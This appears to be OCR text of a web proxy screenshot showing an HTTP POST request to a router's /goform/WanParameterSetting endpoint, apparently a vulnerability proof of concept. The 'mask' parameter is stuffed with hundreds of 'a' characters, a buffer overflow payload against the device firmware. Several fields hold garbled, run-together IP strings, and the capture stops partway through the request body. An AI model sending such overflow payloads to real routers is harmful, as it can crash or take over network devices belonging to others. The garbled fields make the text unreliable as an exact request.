 Send Cancel < > Targ
Request Response
Pretty Raw Hex \n Pretty Raw Hex Render \n
1 POST /goform/WanParameterSetting HTTP/1.1 1
2 Host: 10.37.129.2:8081
3 Connection: keep-alive
4 Content-Length: 1077
5 Accept: */*
6 X-Requested-With: XMLHttpRequest
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://10.37.129.2:8081
9 Referer:
http://10.37.129.2:8081/system_led.html?random=0.7969342657337226&
0 Accept-Encoding: gzip, deflate
1 Accept-Language: zh-CN,zh;q=0.9
2 Cookie: bLanguage=cn; password=sou23f
3
4 wanType=1&adslUser=
10192.168.0.22255.255.255.0192.168.0.1114.114.114.1148.8.8.8wan1&
adslPwd=
10192.168.0.22255.255.255.0192.168.0.1114.114.114.1148.8.8.8wan1&
vpnServer=
10192.168.0.22255.255.255.0192.168.0.1114.114.114.1148.8.8.8wan1&
vpnUser=
10192.168.0.22255.255.255.0192.168.0.1114.114.114.1148.8.8.8wan1&
vpnPwd=
10192.168.0.22255.255.255.0192.168.0.1114.114.114.1148.8.8.8wan1&
vpnWanType=1&dnsAuto=0&staticIp=192.168.0.22&mask=
\naaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa&gateway=192.168.0.1&dns1=
114.114.114.114&dns2=8.8.8.8&module=wan1&downSpeedLimit=